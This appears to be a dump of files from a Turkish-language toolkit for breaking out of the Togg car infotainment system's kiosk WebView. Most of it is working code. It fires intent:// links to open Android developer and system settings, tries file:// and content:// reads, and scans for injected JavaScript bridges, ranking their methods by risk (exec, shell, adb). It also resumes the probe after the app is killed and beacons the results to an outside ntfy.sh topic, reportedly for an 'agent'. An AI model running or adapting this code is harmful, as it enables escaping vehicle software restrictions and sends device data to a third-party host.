function v9(){ log('v9 navigator.share'); if(navigator.share){ navigator.share({title:'probe',text:'portal',url:location.href}).catch(function(e){ log('share: '+e.message,'try'); }); } else { log('navigator.share YOK','fail'); } }
function v10(){ log('v10 location=google'); location.href='https://www.google.com/'; }
function v11(){ log('v11 indir → bildirim/Downloads zinciri'); var a=document.createElement('a'); a.href='data:text/plain;base64,'+btoa('togg probe '+Date.now()); a.download='pcp-probe.txt'; document.body.appendChild(a); a.click(); }
function v12(){ log('v12 file picker (SAF/Documents)'); var i=document.createElement('input'); i.type='file'; i.style.position='fixed'; i.style.left='-9999px'; document.body.appendChild(i); i.click(); }
function deneOzel(){
  var c=prompt('intent:// hedefi (component veya package):','com.android.settings/.Settings');
  if(!c) return;
  var u=ToggKit.buildIntent({component:(c.indexOf('/')>0?c:undefined), package:(c.indexOf('/')>0?undefined:c), action:'android.settings.SETTINGS'});
  log('özel '+u); location.href=u;
}
var sira=[v1,v2,v3,v4,v5,v6,v7,v8,v9,v10,v11];
function tumunuDene(){
  log('--- otomatik dizi başlıyor (her 1.6s) ---','try');
  var i=0;
  (function adim(){ if(i>=sira.length){ log('--- dizi bitti ---','try'); return; } sira[i++](); setTimeout(adim,1600); })();
}
function proxyGo(){
  var v=ToggKit.$('px-url').value.trim();
  if(!v) return;
  if(!/^https?:\/\//i.test(v)) v='https://'+v;
  log('proxy → '+v,'try');
  location.href='/p?u='+encodeURIComponent(v);
}
ToggKit.$('px-url').addEventListener('keydown', function(e){ if(e.key==='Enter') proxyGo(); });
ToggKit.$('ua').textContent = (navigator.userAgent||'').slice(0,60);
log('portal hazır — vektörleri dene','try');
</script>
</body>
</html>
</file>



<file: probe.html>
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="color-scheme" content="dark">
<title>Togg IVI — Ortam / WebView Ölçüm</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<nav class="tabs">
  <a href="index.html">🎯 Bypass Paneli</a>
  <a class="active" href="probe.html">🔬 Ortam / WebView</a>
  <a href="klavye.html">⌨️ Klavye / Seçim</a>
  <a href="intent.html">🚪 S4 Intent</a>
  <a href="uach.html">🧬 Sürüm/UA-CH</a>
  <a href="surface.html">🕸️ JS Yüzey</a>
  <a href="kill.html">☠️ KILL Tarama</a>
  <a href="invoke.html">⚡ Invoke</a>
</nav>

<h1>Togg IVI — Ortam / WebView Ölçüm</h1>
<p class="sub">Tek soru: kiosk <b>plain WebView</b> mi, <b>Chrome/Custom Tab</b> mı? Üstteki kutu + 🎯 kritik testler belirler.</p>

<div id="verdict" class="try"><div class="big">…</div><div class="why">okunuyor</div></div>

<div class="toolbar">
  <button class="primary" onclick="scanEnv()">🔎 Ortam + köprü tara</button>
  <button onclick="autoRecon()">🤖 OTOMATİK RECON + gönder</button>
  <button onclick="sendAll()">📡 Sonuçları gönder</button>
  <button onclick="exportAll()">📋 Durumu kopyala</button>
  <button class="reset" onclick="clearAll()">↺ Temizle</button>
</div>

<h2 class="section-title">🎯 Kritik testler (sırayla tek tek)</h2>
<div class="crit" id="crit"></div>

<h2 class="section-title">Ortam</h2>
<pre id="env">taranmadı</pre>

<h2 class="section-title">Motor sürümü &amp; risk</h2>
<pre id="engine">taranmadı</pre>

<h2 class="section-title">Olası JS köprüleri (addJavascriptInterface)</h2>
<pre id="bridges">taranmadı</pre>

<h2 class="section-title">Şema matrisi</h2>
<table id="schemes"><thead><tr><th>URI</th><th>Dene</th><th>Sonuç</th></tr></thead><tbody></tbody></table>

<h2 class="section-title">Native yüzey (WebView'de de açık olabilir)</h2>
<div class="box">
  <div>Dosya seçici: <button onclick="fileProbe()">input type=file aç</button> <span id="fileSt" class="st idle">bekliyor</span></div>
  <div style="margin-top:8px">İndirme: <a href="data:text/plain,togg-probe" download="togg_probe.txt" id="dlProbe">data: indir</a> <span id="dlSt" class="st idle">bekliyor</span></div>
  <div style="margin-top:8px">window.open: <button onclick="openProbe()">aç</button> <span id="openSt" class="st idle">bekliyor</span></div>
  <div style="margin-top:8px">file:// okuma: <button onclick="fileRead()">fetch dene</button> <span id="freadSt" class="st idle">bekliyor</span></div>
</div>
<pre id="fileOut">taranmadı</pre>

<h2 class="section-title">Log</h2>
<div class="log-box" id="log"></div>

<input type="file" id="fileInput" style="display:none">

<footer>Bir sonraki adım: <a href="index.html">🎯 Bypass Paneli</a> · Kendi aracın üzerinde, park hâlinde kullan.</footer>

<!-- EXPLOIT LINKLERİ -->
<div class="box" style="border-color:rgba(248,113,113,.45)">
  <h3>🎯 Kritik kaçış linkleri</h3>
  <p><strong>Önemli:</strong> Bu linklere tıklamadan önce ne yaptığınızı bildiğinizden emin olun!</p>
  
  <a href="intent://x/#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Fprobe.html%23nores%3D1728234567;end" 
     style="background-color: #f44336; color: white; display: block; margin: 10px 0; padding: 10px; text-align: center; text-decoration: none; border-radius: 5px;">
    🚀 Geliştirici Seçeneklerini Aç
  </a>
  
  <a href="intent://x/#Intent;action=android.settings.SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Fprobe.html%23nores%3D1728234568;end" 
     style="background-color: #2196F3; color: white; display: block; margin: 10px 0; padding: 10px; text-align: center; text-decoration: none; border-radius: 5px;">
    ⚙️ Ana Ayarlar
  </a>
  
  <a href="intent://com.togg.toggmobile/#Intent;package=com.togg.toggmobile;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Fprobe.html%23nores%3D1728234569;end" 
     style="background-color: #4CAF50; color: white; display: block; margin: 10px 0; padding: 10px; text-align: center; text-decoration: none; border-radius: 5px;">
    🚗 Togg SuperApp'i Başlat
  </a>
</div>

<script src="common.js"></script>
<script>
var CRIT = [
  {id:'c_aa',   uri:'android-app://com.android.settings', note:'BROWSABLE şartından muaf → Chrome/Custom Tab ise AYARLAR açılır.'},
  {id:'c_sett', intent:{action:'android.settings.SETTINGS'}, note:'düzeltilmiş intent:// (Ayarlar) — Chrome BROWSABLE kısıtına tabi.'},
  {id:'c_dev',  intent:{action:'android.settings.APPLICATION_DEVELOPMENT_SETTINGS'}, note:'Geliştirici Seçenekleri (USB debugging).'},
  {id:'c_link', uri:'https://superapp-api.channels.togg.cloud/Settings', note:'Togg app-link (autoVerify) → native uygulama.'},
];

var SCHEMES = [
  {g:'🎯 Kritik',        id:'s_aa',   uri:'android-app://com.android.settings'},
  {g:'🎯 Kritik',        id:'s_sett', intent:{action:'android.settings.SETTINGS'}},
  {g:'🎯 Kritik',        id:'s_dev',  intent:{action:'android.settings.APPLICATION_DEVELOPMENT_SETTINGS'}},
  {g:'🎯 Kritik',        id:'s_link', uri:'https://superapp-api.channels.togg.cloud/Settings'},
  {g:'🎯 Kritik',        id:'s_tr',   uri:'trumore-superapp://custom/redirection/'},
  {g:'Togg app',         id:'s_ins',  intent:{scheme:'insidertogg'}},
  {g:'Togg app',         id:'s_map',  uri:'https://maps.app.goo.gl/'},
  {g:'Native (genelde ✗)', id:'s_plain', intent:{action:'android.settings.SETTINGS'}},
  {g:'Native (genelde ✗)', id:'s_file1', uri:'file:///sdcard/'},
  {g:'Native (genelde ✗)', id:'s_file2', uri:'file:///data/local/tmp/'},
  {g:'Native (genelde ✗)', id:'s_cont',  uri:'content://settings/'},
  {g:'Native (genelde ✗)', id:'s_mkt',   uri:'market://details?id=com.android.settings'},
  {g:'Native (genelde ✗)', id:'s_chr',   uri:'chrome://version'},
  {g:'Kontrol (beklenen ✓)', id:'s_http', uri:'https://example.com'},
  {g:'Kontrol (beklenen ✓)', id:'s_tel',  uri:'tel:112'},
  {g:'Kontrol (beklenen ✓)', id:'s_mail', uri:'mailto:probe@example.com'},
];
var METHODS = ['link','href','open','iframe'];
var results = {};

/* --- Sonuçları agent'a otomatik gönder (ntfy) --- */
var NT = "https://ntfy.sh/toggx-ivi-7f3k9q2m";
function report(msg){
  try{ fetch(NT, {method:'POST', mode:'no-cors', body:'[probe] ' + msg}); }catch(e){}
}
function reportBeacon(msg){
  try{ var b = new Blob(['[probe] ' + msg], {type:'text/plain'}); navigator.sendBeacon(NT, b); }catch(e){ report(msg); }
}

/* Ekranı uyanık tut: wake lock + NoSleep video */
var _wl = null;
function keepAwake(){
  try{ if (navigator.wakeLock && !_wl){ navigator.wakeLock.request('screen').then(function(s){ _wl = s; s.addEventListener('release', function(){ _wl = null; }); }).catch(function(){}); } }catch(e){}
  try{
    if (!window._nsVideo){
      var c = document.createElement('canvas'); c.width = 2; c.height = 2;
      var ctx = c.getContext('2d');
      var v = document.createElement('video'); v.muted = true; v.setAttribute('playsinline',''); v.loop = true;
      v.style.cssText = 'position:fixed;right:0;bottom:0;width:2px;height:2px;opacity:0.01;pointer-events:none';
      try{ v.srcObject = c.captureStream ? c.captureStream(2) : null; }catch(e){ v.srcObject = null; }
      document.body.appendChild(v); var p = v.play(); if (p && p.catch) p.catch(function(){});
      setInterval(function(){ try{ ctx.fillStyle = (ctx.fillStyle === '#000') ? '#111' : '#000'; ctx.fillRect(0,0,2,2); }catch(e){} }, 4000);
      window._nsVideo = v;
    }
  }catch(e){}
}

/* Blackout/öldürme sonrası aynı testi baştan yapmamak için imleç + çalışıyor bayrağı */
var PROBE_CUR = 'toggx_probe_cursor';
var PROBE_RUN = 'toggx_probe_run';
var probeActive = false;
function probeCursor(){ try{ return parseInt(localStorage.getItem(PROBE_CUR) || '0', 10) || 0; }catch(e){ return 0; } }
function setProbeCursor(n){ try{ localStorage.setItem(PROBE_CUR, String(n)); }catch(e){} }
function probeRunning(){ try{ return localStorage.getItem(PROBE_RUN) === '1'; }catch(e){ return false; } }
function setProbeRunning(b){ try{ if (b) localStorage.setItem(PROBE_RUN, '1'); else localStorage.removeItem(PROBE_RUN); }catch(e){} }

function uriOf(it){
  if (it.uri) return it.uri;
  if (it.intent) return ToggKit.buildIntent(it.intent);
  return '';
}
function log(msg){
  var el = ToggKit.$('log');
  var ts = new Date().toLocaleTimeString('tr-TR', {hour:'2-digit',minute:'2-digit',second:'2-digit'});
  el.innerHTML = el.innerHTML.replace(/<div style="[^"]*">.*?<\/div>/, '') + '<div>[' + ts + '] ' + msg + '</div>';
  el.scrollTop = el.scrollHeight;
}
function setStatus(key, st, txt){
  results[key] = {status:st, txt:txt || ''};
  var el = ToggKit.$('st_' + key) || ToggKit.$(key + 'St');
  if (el){ el.className = 'st ' + st; el.textContent = txt || st; }
}
function showVerdict(ua){
  var v = ToggKit.verdict(ua);
  var box = ToggKit.$('verdict');
  box.className = v.c;
  box.querySelector('.big').textContent = v.t;
  box.querySelector('.why').textContent = v.s;
  return v;
}

var pending = null;
function armDetect(key, ms){
  pending = key;
  setTimeout(function(){ if (pending === key){ setStatus(key, 'bad', 'yanıt yok'); pending = null; } }, ms || 1200);
}
document.addEventListener('visibilitychange', function(){
  if (document.hidden && pending){
    setStatus(pending, 'ok', 'native açıldı'); log('NATIVE AÇILDI: ' + pending); reportBeacon('NATIVE ' + pending);
    if (probeRunning()) reportBeacon('LEFT ' + pending + ' (app arka plana düştü)');
    pending = null;
  } else if (!document.hidden && !probeActive && probeRunning()){
    keepAwake();
    setTimeout(autoRecon, 800);
  }
});
window.addEventListener('blur', function(){ if (pending){ setStatus(pending, 'ok', 'blur'); log('BLUR: ' + pending); reportBeacon('BLUR ' + pending); pending = null; } });

function invoke(uri, method, key){
  setStatus(key, 'try', 'deneniyor');
  reportBeacon('TRY ' + key + ' ' + uri);
  armDetect(key);
  try{
    if (method === 'link'){
      var a = document.createElement('a');
      a.href = uri; a.style.display = 'none';
      document.body.appendChild(a); a.click();
      setTimeout(function(){ a.remove(); }, 500);
    } else if (method === 'href'){ location.href = uri; }
    else if (method === 'open'){ var w = window.open(uri, '_blank'); if (!w) log('window.open null döndü (' + key + ')'); }
    else if (method === 'iframe'){
      var f = document.createElement('iframe');
      f.style.display = 'none'; f.src = uri;
      document.body.appendChild(f);
      setTimeout(function(){ f.remove(); }, 800);
    }
  } catch (e){ setStatus(key, 'bad', 'hata: ' + e.message); log('HATA ' + key + ': ' + e.message); }
}

function renderCrit(){
  var box = ToggKit.$('crit');
  box.innerHTML = '';
  CRIT.forEach(function(c){
    var b = document.createElement('button');
    b.innerHTML = uriOf(c) + '<small>' + c.note + '</small>';
    b.addEventListener('click', function(){ invoke(uriOf(c), 'link', c.id + ':link'); });
    box.appendChild(b);
    var s = document.createElement('div');
    s.style.cssText = 'font-size:11px;margin:-4px 0 4px;';
    s.innerHTML = '<span class="st idle" id="st_' + c.id + ':link"></span>';
    box.appendChild(s);
  });
}

function buildTable(){
  var tb = document.querySelector('#schemes tbody');
  tb.innerHTML = '';
  var lastG = null;
  SCHEMES.forEach(function(s){
    if (s.g !== lastG){
      lastG = s.g;
      var gr = document.createElement('tr'); gr.className = 'grp';
      var gc = document.createElement('td'); gc.colSpan = 3; gc.textContent = s.g;
      gr.appendChild(gc); tb.appendChild(gr);
    }
    var tr = document.createElement('tr');
    var td1 = document.createElement('td'); td1.className = 'uri'; td1.textContent = uriOf(s);
    var td2 = document.createElement('td');
    var acts = document.createElement('div'); acts.className = 'acts';
    METHODS.forEach(function(m){
      var b = document.createElement('button'); b.textContent = m;
      b.addEventListener('click', function(){ invoke(uriOf(s), m, s.id + ':' + m); });
      acts.appendChild(b);
    });
    td2.appendChild(acts);
    var td3 = document.createElement('td');
    METHODS.forEach(function(m){
      var sp = document.createElement('span'); sp.className = 'st idle'; sp.id = 'st_' + s.id + ':' + m;
      td3.appendChild(sp); td3.appendChild(document.createTextNode(' '));
    });
    tr.appendChild(td1); tr.appendChild(td2); tr.appendChild(td3);
    tb.appendChild(tr);
  });
}

function scanEnv(){
  var e = {};
  e.href = location.href;
  e.userAgent = navigator.userAgent;
  e.platform = navigator.platform;
  e.vendor = navigator.vendor || '';
  e.language = navigator.language;
  e.dpr = window.devicePixelRatio;
  e.screen = screen.width + 'x' + screen.height;
  e.viewport = window.innerWidth + 'x' + window.innerHeight;
  e.verdict = showVerdict(navigator.userAgent).t;
  var er = ToggKit.engineRisk(navigator.userAgent);
  e.engine = (er.v !== null ? 'Chrome/' + er.v : 'bilinmiyor') + ' — ' + er.txt;
  var enEl = ToggKit.$('engine');
  enEl.textContent = e.engine;
  enEl.style.color = er.cls === 'bad' ? '#ff6b6b' : (er.cls === 'ok' ? '#69f0ae' : '#4fc3f7');
  ToggKit.$('env').textContent = JSON.stringify(e, null, 2);
  log('ortam tarandı → ' + e.verdict + ' | motor: ' + e.engine);

  var defaults = null;
  try{
    var f = document.createElement('iframe');
    f.style.display = 'none';
    document.body.appendChild(f);
    defaults = new Set(Object.getOwnPropertyNames(f.contentWindow));
    f.remove();
  } catch (err){ log('iframe baseline yok: ' + err.message); }

  var candidates = ['Android','JsBridge','jsBridge','nativeBridge','AndroidBridge','bridge','appInterface','togg','Togg','native','Native','webkit','chrome','__bridge__','AndroidInterface','jsInterface'];
  var OWN = ['ToggKit'];  /* sayfanın kendi eklediği global'ler — native köprü değildir */
  var found = [];
  var names;
  try { names = Object.getOwnPropertyNames(window); } catch (err){ names = []; }
  names.forEach(function(k){
    if (OWN.indexOf(k) !== -1) return;
    var isCandidate = candidates.indexOf(k) !== -1;
    var injected = defaults ? !defaults.has(k) : isCandidate;
    if (!isCandidate && !injected) return;
    if (['window','document','location','navigator','top','self','frames','parent'].indexOf(k) !== -1) return;
    var v; try { v = window[k]; } catch (err){ return; }
    var rec = {name:k, injected:injected};
    if (typeof v === 'function'){ rec.type = 'function'; rec.fn = v.name || ''; }
    else if (v && typeof v === 'object'){
      rec.type = 'object';
      try { rec.ctor = v.constructor && v.constructor.name; } catch (err) {}
      var ms = [];
      var RISK_HI = ['loadurl','open','startactivity','exec','shell','run','install','launch','intent','cmd','command','process','eval','javascript','invoke','call','send','post','write','delete','remove','wifi','adb','settings','system','file','download','upload','put'];
      var RISK_MID = ['get','read','info','data','token','device','version','id','list','query'];
      function riskOf(n){
        n = String(n).toLowerCase();
        for (var i=0;i<RISK_HI.length;i++){ if (n.indexOf(RISK_HI[i]) >= 0) return 'HIGH'; }
        for (var j=0;j<RISK_MID.length;j++){ if (n.indexOf(RISK_MID[j]) >= 0) return 'MID'; }
        return 'LOW';
      }
      try { Object.getOwnPropertyNames(v).forEach(function(m){ try { if (typeof v[m] === 'function') ms.push({m:m, r:riskOf(m)}); } catch (err) {} }); } catch (err) {}
      rec.methods = ms;
      rec.danger = ms.filter(function(x){ return x.r === 'HIGH'; }).length;
    } else { rec.type = typeof v; }
    found.push(rec);
  });
  ToggKit.$('bridges').textContent = found.length ? JSON.stringify(found, null, 2)
    : 'enjekte köprü bulunamadı (varsayılan pencerede ' + (defaults ? defaults.size : '?') + ' özellik)';
  log('köprü taraması: ' + found.length + ' aday' + (found.some(function(r){ return r.danger; }) ? ' — YÜKSEK RİSKLİ METOT VAR' : ''));
}

function fileProbe(){
  setStatus('file', 'try', 'açılıyor');
  armDetect('file', 1500);
  try { ToggKit.$('fileInput').click(); } catch (e){ setStatus('file', 'bad', 'hata: ' + e.message); }
}
ToggKit.$('fileInput').addEventListener('change', function(ev){
  var f = ev.target.files && ev.target.files[0];
